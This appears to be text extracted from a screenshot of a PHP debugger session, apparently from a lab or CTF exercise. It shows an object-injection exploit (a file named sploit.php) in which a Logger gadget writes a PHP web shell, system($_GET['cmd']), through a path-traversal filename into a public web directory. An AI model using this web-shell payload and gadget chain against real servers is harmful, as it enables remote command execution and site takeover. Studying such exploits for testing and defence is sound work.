 import.php
classes.php
sploit.php
Database
73 function __construct($writer)
74 {
75 $this->logwriter = $writer;
76 }
77
78 function log($txt) $txt: "Song <?=system($_GET['cmd']);?> by [i]b[/i] viewed.\n"
79 {
80 $this->logwriter->writeLog($txt); logwriter: LogWriter_File
81 }
82 }
83
84 ;
85
86 class Song
87 {
88 protected $logger;
89 protected $name;
90 protected $group;
91 protected $url;
92
93 function __construct($name, $group, $url)
Song
Variables
$txt = "Song <?=system($_GET['cmd']);?> by [i]b[/i] viewed.\n"
$this = {Logger} [1]
logwriter = {LogWriter_File} [2]
filename = "../../../../../../../../../../../../../../../../var/www/webdev.local/public/kPOP/back.php"
format = {LogFileFormat} [2]
filters = {array} [1]
endl = "\n"
$_COOKIE = {array} [0]
$_ENV = {array} [32]
$_FILES = {array} [0]
$_GET = {array} [0]
$_POST = {array} [1]
$_REQUEST = {array} [1]
$_SERVER = {array} [37]
Event Log
87:2 LF UTF-8